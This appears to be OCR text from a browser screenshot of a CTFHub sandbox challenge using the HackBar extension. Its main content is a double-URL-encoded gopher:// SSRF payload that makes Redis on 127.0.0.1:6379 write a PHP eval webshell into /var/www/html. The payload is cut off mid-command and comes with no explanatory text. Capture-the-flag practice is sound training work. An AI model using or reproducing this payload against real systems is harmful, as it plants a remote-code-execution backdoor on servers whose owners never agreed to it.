 该网页无法正常运作
challenge-da6e1096747d4e40.sandbox.ctfhub.com 目前无法处理此请求。
HTTP ERROR 502
重新加载
元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar 1 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://challenge-da6e1096747d4e40.sandbox.ctfhub.com:10800/?
url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A
3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252434%
250D%250A%250A%250A%253C%253Fphp%2520%2540eval%2528%2524_POST%255B%2527hack%2
527%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D
%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250
A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%250Aconfi
g%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A